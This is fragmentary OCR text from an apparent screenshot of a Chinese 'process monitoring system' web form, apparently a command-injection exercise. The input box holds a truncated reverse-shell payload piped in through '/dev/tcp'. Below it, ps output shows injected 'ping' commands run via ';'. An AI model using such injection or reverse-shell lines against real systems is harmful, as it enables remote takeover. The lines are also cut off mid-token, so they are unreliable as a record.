 进程监控系统
输入需要检测的服务
|bash -i >& /dev/tcp/207.14 执行
11352 180 ? S Mar15 0:00 sh -c ps -aux | grep 123;ping www.baid
1352 184 ? S Mar18 0:00 sh -c ps -aux | grep c=123;ping www.ba
352 176 ? S Mar18 0:00 sh -c ps -aux | grep c=123 ; ping www.b
11352 180 ? S Mar19 0:00 sh -c ps -aux | grep c=123;ping www.ba
2407 0.0 0.1 11352 1260 ? S 03:13 0:00 sh -c ps -aux | grep ps
pache 2408 0.0 0.1 13368 1052 ? R 03:13 0:00 ps -aux
apache 2409 0.0 0.0 6432 328 ? R 03:13 0:00 grep ps